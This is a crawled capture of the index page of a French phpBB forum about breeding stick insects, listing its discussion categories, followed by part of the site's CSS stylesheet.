

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/index.php?sid=14d6e206864e962ac3f025d54b5ae273
body_size: 25893
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=81b56668cccc2b6a19c209961b3c29b0" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=81b56668cccc2b6a19c209961b3c29b0" title="Rechercher" />
<link rel="help" href="./faq.php?sid=81b56668cccc2b6a19c209961b3c29b0" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=81b56668cccc2b6a19c209961b3c29b0" title="Liste des Membres" />
-->
<title>Index :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table class="bande-chemin" width="100%">

  <tr>
    <td><a href="index.php?sid=81b56668cccc2b6a19c209961b3c29b0"><font color="#F8F6C4">Monde des Phasmes :: Index du Forum</font></a></td>
  </tr>

</table>-->
<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=81b56668cccc2b6a19c209961b3c29b0">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=81b56668cccc2b6a19c209961b3c29b0" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>


<table width="100%" cellspacing="0" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="gensmall">
	<!--La date/heure actuelle est 20 Nov 2025, 17:03<br />--></span><!--<span class="nav"><a href="index.php?sid=81b56668cccc2b6a19c209961b3c29b0" class="nav">Monde des Phasmes :: Index du Forum</a></span>--></td>
	<td align="right" valign="bottom" class="gensmall">
		<a href="search.php?search_id=unanswered&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="gensmall">Messages sans réponses</a></td>
  </tr>
</table>

<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th><!--thCornerL-->
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th><!--thTop-->
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th><!--thTop-->
	<th class="titreforum" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th><!--thCornerR-->
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=2&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="cattitle">L'élevage des phasmes</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=2&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Conditions d'élevage</a><br />
	  </span> <span class="genmed">Posez ici toutes vos questions concernant l'élevage des phasmes.
<br />
<br />Voir la <a href="http://lemondedesphasmes.free.fr/spip.php?article406"><b><font color='#338b15'>Charte d'élevage</font></b></a><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">454</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2563</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">06 Mai 2020, 09:55<br /><a href="profile.php?mode=viewprofile&amp;u=2182&amp;sid=81b56668cccc2b6a19c209961b3c29b0">fasmid</a> <a href="viewtopic.php?p=16066&amp;sid=81b56668cccc2b6a19c209961b3c29b0#16066"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=4&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Plantes nourricières</a><br />
	  </span> <span class="genmed">Questions et remarques concernant l'alimentation des phasmes. 
<br /><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">150</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">868</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">05 Fév 2019, 08:38<br /><a href="profile.php?mode=viewprofile&amp;u=57&amp;sid=81b56668cccc2b6a19c209961b3c29b0">baz74leman</a> <a href="viewtopic.php?p=16051&amp;sid=81b56668cccc2b6a19c209961b3c29b0#16051"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_locked_big.gif" width="46" height="25" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=6&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Questions courantes</a><br />
	  </span> <span class="genmed">Retrouvez ici les questions de base qui se posent lors du démarrage d'un élevage.
Ce forum est verrouillé, vous ne pouvez pas y poster vos questions, il se complétera dans l'avenir.<br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">24</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">24</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">15 Avr 2006, 07:17<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=81b56668cccc2b6a19c209961b3c29b0">Arno</a> <a href="viewtopic.php?p=4445&amp;sid=81b56668cccc2b6a19c209961b3c29b0#4445"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=10&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="cattitle">Les phasmes et la science</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Systématique et répartition géographique</a><br />
	  </span> <span class="genmed">Classification, Détermination de phasmes, Répartition géographique. 
Un doute sur une espèce, c'est ici !
<br /><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">141</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">880</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">26 Juin 2019, 14:42<br /><a href="profile.php?mode=viewprofile&amp;u=2174&amp;sid=81b56668cccc2b6a19c209961b3c29b0">axolotlman</a> <a href="viewtopic.php?p=16062&amp;sid=81b56668cccc2b6a19c209961b3c29b0#16062"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=9&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="cattitle">Vie du site et du forum</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_locked_big.gif" width="46" height="25" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=7&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Netiquette du site et des forums</a><br />
	  </span> <span class="genmed"><br /><a href="http://lemondedesphasmes.free.fr/php/phpBB2/viewtopic.php?t=2185"><b><font color='#a82020'>Extensions d'adresses mail bannies</font></b></a><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">04 Avr 2007, 18:25<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=81b56668cccc2b6a19c209961b3c29b0">Arno</a> <a href="viewtopic.php?p=8270&amp;sid=81b56668cccc2b6a19c209961b3c29b0#8270"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=11&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Site, forums, galerie, wiki...</a><br />
	  </span> <span class="genmed">Nouveautés, améliorations, questions, doléances, remarques, problèmes, etc...
Bref tout ce qui touche au site et à son évolution !<br />
	  </span><span class="gensmall">Animateurs : <a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=81b56668cccc2b6a19c209961b3c29b0">Arno</a>, <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">52</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">355</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">14 Juil 2016, 01:54<br /><a href="profile.php?mode=viewprofile&amp;u=1487&amp;sid=81b56668cccc2b6a19c209961b3c29b0">coin74</a> <a href="viewtopic.php?p=16016&amp;sid=81b56668cccc2b6a19c209961b3c29b0#16016"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=9&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Le coin des membres</a><br />
	  </span> <span class="genmed">Vous pouvez poster tous les sujets qui ne trouvent pas place dans les autres catégories.
Débattez, trollez sur l'élevage des arthropodes et des phasmes en particulier.
Une seule obligation : restez courtois.
<br />
<br />Voir la <a href="http://www.mappemonde.net/carte/LMDP/monde.html"><b><font color='#338b15'>Carte des éleveurs</font></b></a><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">230</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1107</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">07 Aoû 2024, 10:46<br /><a href="profile.php?mode=viewprofile&amp;u=2186&amp;sid=81b56668cccc2b6a19c209961b3c29b0">richardunord</a> <a href="viewtopic.php?p=16075&amp;sid=81b56668cccc2b6a19c209961b3c29b0#16075"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=3&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="cattitle">Pour trouver des phasmes</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=3&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Petites Annonces</a><br />
	  </span> <span class="genmed"><br />Le site privilègie les dons et les échanges.<br />
Afin d'éviter les abus, <a href="http://lemondedesphasmes.free.fr/php/phpBB2/viewtopic.php?t=1786"><b><font color='#a82020'>cette rubrique est soumise à des règles strictes</font></b></a>.
<br /><br />
	  </span><span class="gensmall">Animateurs : <a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=81b56668cccc2b6a19c209961b3c29b0">brunob</a>, <a href="profile.php?mode=viewprofile&amp;u=162&amp;sid=81b56668cccc2b6a19c209961b3c29b0">Yannick Bellanger</a>, <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2234</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">5829</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">02 Sep 2024, 09:33<br /><a href="profile.php?mode=viewprofile&amp;u=1791&amp;sid=81b56668cccc2b6a19c209961b3c29b0">gogonne</a> <a href="viewtopic.php?p=16076&amp;sid=81b56668cccc2b6a19c209961b3c29b0#16076"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=5&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="forumlink">Bourses & Expos</a><br />
	  </span> <span class="genmed">Toutes les Bourses et Expositions d'Arthropodes, n'hésitez pas à  signaler celles qui n'y figurent pas !
<br /><br />
<a href="http://lemondedesphasmes.free.fr/spip.php?page=agenda&annee=2008"><b><font color='#338b15'>Agenda annuel - toutes les bourses et expos de l'année</font></b></a>.
<br /><br />
	  </span><span class="gensmall">Animateurs : <a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=81b56668cccc2b6a19c209961b3c29b0">brunob</a>, <a href="groupcp.php?g=2478&amp;sid=81b56668cccc2b6a19c209961b3c29b0">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">131</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">412</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">20 Fév 2014, 11:04<br /><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=81b56668cccc2b6a19c209961b3c29b0">nakl</a> <a href="viewtopic.php?p=15908&amp;sid=81b56668cccc2b6a19c209961b3c29b0#15908"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left"><span class="gensmall"><a href="index.php?mark=forums&amp;sid=81b56668cccc2b6a19c209961b3c29b0" class="gensmall">Marquer tous les forums comme lus</a></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="cattitle"><a href="viewonline.php?sid=81b56668cccc2b6a19c209961b3c29b0" class="cattitle">Qui est en ligne ?</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" rowspan="2"><img src="templates/subSilver/images/whosonline.gif" alt="Qui est en ligne ?" /></td>
	<td class="row1" align="left" width="100%"><span class="gensmall">Les membres ont posté un total de <b>12704</b> messages<br /><b>1855</b> membres enregistrés<br />Le membre enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=2222&amp;sid=81b56668cccc2b6a19c209961b3c29b0">Papi Momo</a></b></span>
	</td>
  </tr>
  <tr>
	<td class="row1" align="left"><span class="gensmall">Il y a en tout <b>8</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 8 Invités &nbsp; [ <span style="color:#FFA34F">Administrateur</span> ] &nbsp; [ <span style="color:#006600">Animateur</span> ]<br />Le record du nombre d'utilisateurs en ligne est de <b>2098</b> le 25 Fév 2025, 02:10<br />Membres enregistrés: Aucun</span></td>
  </tr>
  <!--<tr>
  <script language="JavaScript" src="http://lemondedesphasmes.free.fr/compteur_geoloc/geoloc.php" >
  </script>
  <noscript><a href='http://www.geo-loc.com'>GEOLOC</a></noscript>
  </tr>-->
</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
<tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</tr>
</table>

<form method="post" action="login.php?sid=81b56668cccc2b6a19c209961b3c29b0">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="username" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="password" size="10" maxlength="32" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autologin" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_new_big.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_big.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_locked_big.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://lemondedesphasmes.free.fr/squelettes/styles/style_forum.css
body_size: 8548
content:
body {
	/*background-image:  url(/squelettes/styles/fond/consulc.jpg);
	background: #FFFFFF;*/
	color: #555753; 
	/*background: #E0D7C5 url(/squelettes/styles/fond/consultop.jpg);
	background-repeat : repeat-x !important;  */ /*pour dupliquer l'image sur axe horizontal*/
	background: #F7E7CE url(/squelettes/styles/fond/consultop.jpg) no-repeat top left;
	padding: 0px;
	margin: 0px 10px 10px 10px;}
a {color: #A1805C;
	text-decoration:none;}
a img {border: 0;}
/*---comportement des liens de style bouton---*/
a.bouton {
	display:block;
	background-image:  url(/squelettes/styles/fond/bois.gif);
	color:#30362A;
	text-decoration:none;
border-bottom: #807F77 solid 2px;
border-right: #807F77 solid 2px;
border-top: #CABDAA solid 1px;
border-left: #CABDAA solid 1px;
	font-weight: bold;
	text-align:center;
	padding:1px;
	margin:10px 0px 10px 0px;}
a.bouton:hover {
	background-image:  url(/squelettes/styles/fond/bocl.gif);
	color:#808080;
	font-weight: bold;
border-bottom: #CABDAA solid 1px;
border-right: #CABDAA solid 1px;
border-top: #807F77 solid 2px;
border-left: #807F77 solid 2px;
/*padding: 0px 1px 0px 1px;*/
	text-decoration:none;}

/* ====================== Blocs principaux, décomposition de la page en 3 colonnes et 1 bandeau ====================== */
a.bandeau {	/*bandeau contenant le titre du site*/
	display: block;
	/*background: url(/squelettes/styles/fond/Logoest.gif)*/;
	background-repeat: no-repeat;
	border: 0px;
	margin: 0px;
	padding: 0px;
	width: 85px;}
	/*display: block;
	background: #4A4137;
	margin: 0px;
	font-family: Verdana,Helvetica,Arial,sans-serif;
	padding: 0px;
	font-size: 1px;
	font-weight: bold;
	color: #FFFFFF;
	height: 0px;
	padding: 10px 20px 10px 10px;
	text-align: right;*/}
a.bandeau:hover {
	display: block;
	/*background: url(/squelettes/puces/spip-powered-hover.png)*/
	background-repeat: no-repeat;
	border: 0px;
	margin: 0px;
	padding: 0px;
	width: 85px;
	/*color: #EEEEEE;
	text-decoration: none;*/}
/* ======== carte ========*/
.droitec {
	/*colonne de droite*/
	position: absolute;
top: 20px;
right: 20px;
	border: 0px;
	width: 120px;
	float: right;} 
.droitec .carte {	
	display: block;
	background: url(/squelettes/logo_sites/Carte_.gif);
	background-repeat: no-repeat;
	border: 0px;
	padding: 0px 5px 5px 0px;
	height: 75px;}
/* ============== bande chemin =================*/
.bande-chemin {
/*display: block;
position: relative;*/
border-bottom: #808080 solid 0px; 
border-right: #807F77 solid 0px;
border-top: #CABDAA solid 0px;
border-left: #808080 solid 0px; 
	padding: 4px 2px 4px 10px;
	margin-top: 0px;
	margin-right: 55px;
	margin-bottom: 10px;
	margin-left: 340px;
	text-align: left;
	font-size: 11px;
	color: #5A655A;
	font-weight: bold;
	font-family: Verdana,Helvetica,Arial,sans-serif;}
.bande-chemin a {
	color: #474747;
	font-weight: bold;}
.bande-chemin a:hover {
	color: #626262; 
	text-decoration:none;}
/* ============== bande chemin =================*/
.textbande {color: #F8F6C4; font-weight: bold;} /*pour IE seulement*/
.gauche {
	/*colonne de gauche*/
	border: 0px;
		margin-left: 5px;
	width: 150px;
	float: left;
	font-family: Arial,Verdana,Helvetica,sans-serif;}
.droite_search { /*bloc de recherche à droite*/
	padding: 4px 2px 4px 2px;
	margin-top: 0px;
	margin-right: 6px;
	margin-bottom: 0px;
	text-align: left;
	float: right;
	font-family: Arial,Verdana,Helvetica,sans-serif;}

/* ================================ Formatage des éléments du bandeau =============================== */
a.bandeau .spip_logos {
	float: center;}
a.bandeau .nom-site {
	margin: 0px;
	padding: 0px;}
.logolmdp {
	border: 0px;
	margin-left: 240px; 
	margin-right: 0px;
	margin-bottom: 5px;}
.lmdp {
	display: block;
	background: url(/squelettes/styles/fond/Logoest.gif);
	background-repeat: no-repeat;
	border: 0px;
	padding: 0px 5px 5px 0px;
	height: 90px;}
.lmdp:hover {
	display: block;
	background: url(/squelettes/styles/fond/Logoestover.gif);
	background-repeat: no-repeat;
	border: 0px;}


/*================== bloc de navigation 1  arborescence du site ====================*/
.nav1 {        /*bloc contenant la hiérarchie*/
        width: 100%;
        padding:7px 2px 2px 4px;
        font-size: 12px;
/*background-image:  url(/squelettes/styles/fond/gris.jpg);
border-bottom: #363636 solid 2px;
border-right: #363636 solid 2px;
border-top: #808080 solid 1px;
border-left: #808080 solid 1px;*/
}
ul.menulist li ul{ display:none; 
}
ul.menulist li:hover>ul{ display:block; 
/*        padding:2px;*/
}
ul.menulist,
ul.menulist ul{
 background-image:  url(/squelettes/styles/fond/bois.gif);
 /*border:1px solid #FFFFFF;
 border-bottom: 0px;*/
 list-style:none;
 margin:0px;
 padding:0px;
 width:148px;
 _width:150px;}
ul.menulist ul{
 position:absolute;
 top:-1px;
 left:148px;}
ul.menulist li{
 position:relative;
 margin:0px;
 padding:0px;
 /*border-bottom: 3px solid #FFFFFF;*//*F1E2C6*/}
ul.menulist a{
 display:block;
 _width: 100%;
/* color:#FFFFFF;*/
 text-decoration:none;
 padding: 2px;
/*background-image:  url(/squelettes/styles/fond/bois.jpg);*/
color:#31302D;
text-decoration:none;
border-bottom: #807F77 solid 2px;
